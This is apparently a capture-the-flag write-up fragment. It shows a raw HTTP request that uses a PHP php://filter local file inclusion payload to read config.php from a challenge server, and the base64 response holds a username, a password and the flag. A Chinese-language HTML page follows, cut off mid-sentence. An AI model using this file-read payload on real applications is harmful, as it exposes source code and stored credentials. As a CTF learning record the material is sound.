 GET
/member.php?file=php://filter/read=convert.base64-encode/resource=c
onfig.php HTTP/1.1
Host: 123.206.120.239
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ci4car96p6a9pevsos2al7t5b3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Connection: close
Content-Type: text/html; charset=UTF-8
PD9waHANCiR1c2VyID0gInhkc2VjIjsNCiRwYXNzID0gInhkc2VjIjsNCiR
mbGFnID0gIkxDVEZ7cHIzX21hVGNoXzFzX0FfYW1hejFuZ19GdW5jdG
lvbn0iDQo/Pg0K<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
</head>
<body background="./images/1.jpg">
<object type="application/x-shockwave-flash" style="outline:none;"
data="http://cdn.abowman.com/widgets/hamster/hamster.swf?"
width="300" height="225"><param name="movie"
value="http://cdn.abowman.com/widgets/hamster/hamster.swf?"></par
am><param name="AllowScriptAccess"
value="always"></param><param name="wmode"
value="opaque"></param></object>
<p
style="color:orange">你好啊，但是你好像不是XDSEC的人,所以我就不给你fl